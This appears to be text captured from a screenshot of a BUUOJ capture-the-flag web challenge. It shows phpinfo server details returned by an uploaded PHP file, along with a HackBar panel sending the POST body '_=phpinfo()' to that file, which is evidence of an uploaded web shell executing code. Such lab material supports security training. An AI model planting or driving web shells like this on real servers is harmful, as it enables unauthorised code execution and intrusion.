 不安全 f447a902-5158-4a27-b4af-788561c5b387.node5.buuoj.cn:81/upload/f65a0ca982c669865231909b0ec85a0c.php
H IP 8 4
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://f447a902-5158-4a27-b4af-788561c5b387.node5.buuoj.cn:81/upload/f65a0ca982c669865231909b0ec85a0c.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo()
Name Value
Upgrade-Insecure-Requests 1